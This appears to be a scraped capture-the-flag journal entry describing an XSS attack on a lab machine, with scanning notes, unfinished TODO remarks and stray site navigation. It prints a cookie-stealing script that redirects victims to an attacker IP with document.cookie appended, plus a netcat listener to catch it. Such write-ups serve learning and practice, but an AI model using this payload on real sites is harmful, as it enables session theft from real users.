 Cloud Magick
Journal and CTF
Reports
I’m in ya inbox, I got alllll
the cookies… ✨ Magic ✨
This was a good box, I feel like XSS is
starting..STARTING..to actually click. I ran Nmap with
service and default scripts, found a /admin we can’t
access, an up to date SSH port, and port 80 open as
well as Node.js on a high port.
Poked around the site, created an account, started
testing input fields with <script>alert(‘itsachinoparty’)
</script>. I found forms on the new listing page have
reflecton points.
***TODO: Explain terms fully for beginners
I decided to try a new listing and posted this. Let’s
break it down: ***TODO: You know…finish breaking it
down
<script> document.location=‘http://10.6.110.246:8001
/XSS/evilLink.php?c=’+document.cookie </script>" Nc
-knlvp 8001
valid_lft forever preferred_lft forever
Cloud Magick
SC-200 Part I
eJPT
Serverless Blog
Sorrowset
Style Guide
Doom & Drone
Kasm - Worspaces for
Everyone
Derfbuster
Code
Bitch, I'm spooky!
HP
Prote
with
Act